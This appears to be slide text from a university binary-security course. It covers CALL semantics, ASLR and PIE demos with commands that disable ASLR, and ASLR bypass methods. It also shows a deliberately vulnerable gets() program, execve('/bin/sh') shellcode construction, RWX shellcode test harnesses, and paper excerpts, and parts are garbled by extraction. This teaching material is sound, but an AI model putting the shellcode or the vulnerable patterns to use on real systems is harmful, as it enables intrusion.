This instruction can be used to execute four different types of calls:

Near call

A call to a procedure within the current code segment (the segment currently pointed to by the CS register), sometimes referred to as an intrasegment call. Far call

A call to a procedure located in a different segment than the current code segment, sometimes referred to as an intersegment call.

Inter-privilege-level far call

A far call to a procedure in a segment at a different privilege level than that of the currently executing program or procedure.

**Task switch** 

A call to a procedure located in a different task.

The latter two call types (inter-privilege-level call and task switch) can only be executed in protected mode. See the section titled "Calling Procedures Using Call and RET" in Chapter 6 of the IA-32 Intel Architecture Software Developer's Manual, Volume 1, for additional information on near, far, and inter-privilegelevel calls. See Chapter 6. Task Management, in the IA-32 Intel Architecture Software Developer's Manual, Volume 3, for information on performing task switches with the CALL instruction.

#### **Near Call**

### **PIE Overhead**

 $\bullet$  <1% in 64 bit

Access all strings via relative address from current %rip lea 0x23423(%rip), %rdi

 $\bullet$  ~3% in 32 bit Cannot address using %eip Call \_\_86.get\_pc\_thunk.xx functions

#### **Temporarily enable and disable ASLR**

Disable:

echo 0 | sudo tee /proc/sys/kernel/randomize\_va\_space

 Enable: echo 2 | sudo tee /proc/sys/kernel/randomize\_va\_space

#### **ASLR Enabled; PIE; 32 bit**

imino@zimino-XPS-13-9300:~/Dropbox/myTeachino/System Security - Attack and Defense for Binaries UB 2020/code/aslr1\$ ./aslr1 ===== Libc function addresses ===== The address of printf is 0xf7d57340 The address of memcpy is 0xf7e55d00 The distance between printf and memcpy is fff01640 The address of system is 0xf7d48830 The distance between printf and system is eb10 ===== Module function addresses ===== The address of main is 0x565a32ad The address of add is 0x565a31dd The distance between main and add is d0 The address of sub is 0x565a3224 The distance between main and sub is 89 The address of compute is 0x565a3269 The distance between main and compute is 44 The distance between main and printf is 5e84bf6d The distance between main and memcpy is 5e74d5ad ===== Global initialized variable addresses ===== The address of k is 0x565a6008 The address of p is 0x565a4008 The distance between k and p is 2000 The distance between k and main is 2d5b The distance between k and memcpy is 5e750308 ===== Global uninitialized variable addresses ===== The address of l is 0x565a6014 The distance between k and l is 565a6008 ===== Local variable addresses ===== The address of i is 0xfff270bc The address of i is 0xfff270bc ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/System Security - Attack and Defense for Binaries UB 2020/code/aslr1\$ ./aslr1 ===== Libc function addresses ===== The address of printf is 0xf7ded340 The address of memcpy is 0xf7eebd00 The distance between printf and memcpy is fff01640 The address of system is 0xf7dde830 The distance between printf and system is eb10 ===== Module function addresses ===== The address of main is 0x565892ad The address of add is 0x565891dd The distance between main and add is d0 The address of sub is 0x56589224 The distance between main and sub is 89 The address of compute is 0x56589269 The distance between main and compute is 44 The distance between main and printf is 5e79bf6d The distance between main and memcpy is 5e69d5ad ===== Global initialized variable addresses ===== The address of k is 0x5658c008 The address of p is 0x5658a008 The distance between k and p is 2000 The distance between k and main is 2d5b The distance between k and memcpy is 5e6a0308 ===== Global uninitialized variable addresses ===== The address of l is 0x5658c014 The distance between k and l is 5658c008  $=$  $=$  $=$  $Local variable addresses =$  $=$  $=$  $=$  $=$ The address of i is 0xffe1175c The address of i is 0xffe1175c

## **ASLR Enabled; PIE; 64 bit**



# **Bypass ASLR**

- Address leak: certain vulnerabilities allow attackers to obtain the addresses required for an attack, which enables bypassing ASLR.
- Relative addressing: some vulnerabilities allow attackers to obtain access to data relative to a particular address, thus bypassing ASLR.
- Implementation weaknesses: some vulnerabilities allow attackers to guess addresses due to low entropy or faults in a particular ASLR implementation.
- Side channels of hardware operation: certain properties of processor operation may allow bypassing ASLR.

## **code/aslr2 with ASLR**

```
int printsecret()
{
       printf("This is the secret...\n");
       return 0;
}
int vulfoo()
{
       printf("vulfoo is at %p \n", vulfoo);
       char buf[8];
       gets(buf);
       return 0;
}
int main(int argc, char *argv[])
{
      vulfoo();
       return 0; 
}
```
#### How to Make ASLR Win the Clone Wars: Runtime Re-Randomization

Kangjie Lu<sup>†</sup>, Stefan Nürnberger<sup>‡§</sup>, Michael Backes<sup>‡¶</sup>, and Wenke Lee<sup>†</sup> <sup>†</sup>Georgia Institute of Technology, <sup>‡</sup>CISPA, Saarland University, <sup>§</sup>DFKI, <sup>¶</sup>MPI-SWS kjlu@gatech.edu, {nuernberger, backes}@cs.uni-saarland.de, wenke@cc.gatech.edu

Abstract-Existing techniques for memory randomization such as the widely explored Address Space Layout Randomization (ASLR) perform a single, per-process randomization that is applied before or at the process' load-time. The efficacy of such upfront randomizations crucially relies on the assumption that an attacker has only one chance to guess the randomized address, and that this attack succeeds only with a very low probability. Recent research results have shown that this assumption is not valid in many scenarios, e.g., daemon servers fork child processes that inherent the state  $-$  and if applicable: the randomization  $-$  of their parents, and thereby create clones with the same memory layout. This enables the so-called *clone-probing* attacks where an adversary repeatedly probes different clones in order to increase its knowledge about their shared memory layout.

In this paper, we propose RUNTIMEASLR – the first ap-

the exact memory location of these code snippets by means of various forms of memory randomization. As a result, a variety of different memory randomization techniques have been proposed that strive to impede, or ideally to prevent, the precise localization or prediction where specific code resides [29], [22], [4], [8], [33], [49]. Address Space Layout Randomization (ASLR) [44], [43] currently stands out as the most widely adopted, efficient such kind of technique.

All existing techniques for memory randomization including ASLR are conceptually designed to perform a single, onceand-for-all randomization before or at the process' load-time. The efficacy of such upfront randomizations hence crucially relies on the assumption that an attacker has only one chance to among the non-demired address of a meason to love of attack

#### NDSS 2016

# **Secure Computing Mode (Seccomp)**

# **Seccomp - A system call firewall**

seccomp allows developers to write complex rules to:

- allow certain system calls
- disallow certain system calls
- filter allowed and disallowed system calls based on argument variables

seccomp rules are inherited by children!

These rules can be quite complex (see [http://man7.org/linux/man-pages/man3/seccomp\\_rule\\_add.3.html\)](http://man7.org/linux/man-pages/man3/seccomp_rule_add.3.html).

# **History of seccomp**

2005 - seccomp was first devised by Andrea Arcangeli for use in public [grid](https://en.wikipedia.org/wiki/Grid_computing)  [computing](https://en.wikipedia.org/wiki/Grid_computing) and was originally intended as a means of safely running untrusted compute-bound programs.

2005 - Merged into the Linux kernel mainline in kernel version 2.6.12, which was released on March 8, 2005.

2017 - Android uses a seccomp-bpf filter in the zygote since Android 8.0 Oreo.

# 5-min Break

# **Today's Agenda**

- 1. Developing shellcode
	- a. Non-zero shellcode
	- b. Non-printable, non-alphanumeric shellcode
	- c. English shellcode



#### **code/tester.c**

```
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <unistd.h>
int main()
{
      void * page = 0;
      page = mmap(0, 0x1000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANON, 0, 0);
      if (!page)
       {
             puts("Fail to mmap.\n");
             exit(0);
       }
      read(0, page, 0x1000);
      ((void(*)())page)();
}
```
# **x86 invoke system call**

https://chromium.googlesource.com/chromiumos/docs/+/master/constants/syscalls.md

- Set %eax as target system call number
- Set arguments
	- 1st arg : %ebx
	- 2nd arg: %ecx
	- 3rd arg: %edx
	- 4th arg: %esi
	- 5th arg: %edi
- Run
	- $\circ$  int  $$0x80$
- **Return value will be stored in %eax**

### **x86 calling execve()**

#### execve(char\* filepath, char\*\* argv, char\*\* envp)

```
execve("/bin/sh", NULL, NULL);
```

```
%eax = $SYS_execve
%ebx = address of <math>''</math>/bin/sh''%ecx = 0
%edx = 0
```
#### **x86 how to create a string?**

 $%ebx = address of  $''$ /bin/sh"$ 

Use Stack

- Push \$0
- push \$0x67832f6e // "n/sh"
- push \$0x69622f2f // "//bi"
- mov %esp, %ebx

#### Let us code shellcode32zero.s

gcc -m32 -nostdlib -static shellcode32zero.s -o shellcode32zero objcopy --dump-section .text=shellcode32zero-raw shellcode32zero

# **amd64 invoke system call**

https://chromium.googlesource.com/chromiumos/docs/+/master/constants/syscalls.md

- Set %rax as target system call number
- Set arguments
	- 1st arg : %rid
	- 2nd arg: %rsi
	- 3rd arg: %rdx
	- 4th arg: %r10
	- 5th arg: %r8
- Run
	- syscall
- Return value will be stored in %rax

#### **amd64 how to create a string?**

Rip-based addressing

lea binsh(%rip), %rdi mov \$0, %rsi mov \$0, %rdx syscall binsh: .string "/bin/sh"

#### Let us code shellcode64zero.s

gcc -nostdlib -static shellcode64zero.s -o shellcode64zero objcopy --dump-section .text=shellcode64zero-raw shellcode64zero

#### **code/testernozero**

```
char buf[0x1000] = {0};
int main()
{
      void * page = 0;
      page = mmap(0, 0x1000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANON, 0, 0);
      if (!page)
       {
             puts("Fail to mmap.\n");
             exit(0);
      }
      read(0, buf, 0x1000);
      strcpy(page, buf);
      ((void(*)())page)();
}
```
#### **Non-shell shellcode**

Finish another task but do not return a shell.

Print out the secret file in the folder

#### **code/testerascii**

```
char *asciicpy(char *dest, const char *src)
{
      unsigned i;
      for (i = 0; src[i] > 0 && src[i] < 127; ++i)
             dest[i] = src[i];return dest;}
int main()
{
      void * page = 0;
      page = mmap(0, 0x1000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANON, 0, 0);
      if (!page)
       {
             puts("Fail to mmap.\n");
             exit(0);
       }
      read(0, buf, 0x1000);
      asciicpy(page, buf);
      ((void(*)())page)();}
```
### **English Shellcode**

#### **English Shellcode**

Joshua Mason, Sam Small Johns Hopkins University Baltimore, MD {josh, sam}@cs.jhu.edu

**Fabian Monrose** University of North Carolina Chapel Hill, NC fabian@cs.unc.edu

**Greg MacManus ISIGHT Partners** Washington, DC gmacmanus.edu@gmail.com

#### **ABSTRACT**

History indicates that the security community commonly takes a divide-and-conquer approach to battling malware threats: identify the essential and inalienable components of an attack, then develop detection and prevention techniques that directly target one or more of the essential components. This abstraction is evident in much of the literature for buffer overflow attacks including, for instance, stack protection and NOP sled detection. It comes as no surprise then that we approach shellcode detection and prevention in a similar fashion. However, the common helief that com-

#### **General Terms**

Security, Experimentation

#### **Keywords**

Shellcode, Natural Language, Network Emulation

#### **INTRODUCTION** 1.

Code-injection attacks are perhaps one of the most common attacks on modern computer systems. These attacks

#### CCS 2009

# **English Shellcode**







## **How breakpoints work?**

int \$3

Set breakpoint by yourself.